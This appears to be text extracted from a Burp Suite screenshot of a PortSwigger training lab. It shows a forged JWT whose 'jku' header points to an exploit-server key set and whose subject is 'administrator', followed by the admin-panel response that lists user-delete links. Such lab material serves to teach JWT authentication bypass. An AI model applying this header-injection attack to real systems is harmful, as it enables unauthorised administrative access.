 Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiIzYzAxNzFiZC1hOGNmLTQ1YjUtODM5Zi02NDVmYTJhNTc ...
Serialized JWT
rk7vf7KyicNpzIXf92YqmsSw5FgCfHYacmBTFD2uAm510X_DjByba-
wIctFxdpwUd7BOnkVVMww6F85bTiWYI9D2PhbmvxWWY1LxqI6oF7Yh8kxAChCL7IfzBIHK6XAy8MBgpQBA3H202qsfB_
N0kFKbD4JWmxJYwkNa29IunWeyrhib9QkLYjxSsZ0wMoWTn19m3r9W9lJqQ9An9pL8SP94z3k0Gawlmy-
DfYhsgc2JnbWUMUjs422gXaZ8GcnML02HfQ
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "3c0171bd-a8cf-45b5-839f-645fa2a57009",
"alg": "RS256",
"jku": "https://exploit-0a1c005403515801c1f5c54501250042.exploit-server.net/exploit"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1678909205
}
Format JSON
Compact JSON
Signature
0F 92 7D D1 3D 1C D3 D4 B8 BE 6E 37 91 99 DD B8
9E C9 3A A4 BF 80 12 93 D4 88 C3 9C 5F D4 B4 B1
CF 45 EC 9E A7 01 16 12 A8 27 F9 35 F1 78 CA 15
33 B3 8D A3 A3 E8 0D 4C DF 42 1E 7E AE 4E EF 7F
B2 B2 89 C3 69 CC 85 DF F7 66 2A 9A C4 B0 E4 58
02 7C 76 1A 72 60 53 14 3D AE 02 6E 75 D1 7F C3
8C 1C 9B 6B EC 08 72 D1 71 76 9C 14 77 B0 4E 9E
45 55 33 0C 3A 17 CE 5B 4E 25 98 23 D0 F6 3E 16
E6 BF 15 96 63 52 F1 A8 8E A8 17 B6 21 F2 4C 40
Attack Sign Encrypt
Response
Pretty Raw Hex Render
Admin panel
</a>
<p>
|
</p>
55 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
56 </section>
57 </header>
58 <header class="notification-header">
59 </header>
60 <section>
61 <h1>
Users
</h1>
62 <div>
63 <span>
carlos -
</span>
64 <a href="/admin/delete?username=carlos">
Delete
</a>
65 </div>
66 <div>
67 <span>
wiener -
</span>
68 <a href="/admin/delete?username=wiener">
Delete
</a>
69 </div>
70 </section>
71 <br>
72 <hr>
73 </div>
74 </section>
75 </div>
76 </body>
77 </html>
78
? admin